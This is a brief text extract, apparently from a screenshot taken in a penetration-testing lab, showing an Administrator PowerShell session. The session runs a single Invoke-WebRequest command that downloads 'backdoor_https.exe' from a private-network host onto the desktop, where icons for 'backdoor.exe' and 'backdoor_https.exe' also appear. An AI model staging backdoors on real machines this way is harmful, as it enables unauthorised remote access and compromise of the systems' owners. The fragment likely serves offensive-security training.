 Administrator: Windows PowerShell
PS C:\Users\Administrator> iwr -UseBasicParsing -Uri 'http://10.10.15.2/backdoor_https.exe' -OutFile 'C:\Users\Administr
ator\Desktop\backdoor_https.exe'
PS C:\Users\Administrator>
Recycle Bin
backdoor.exe
backdoor_htt
ps.exe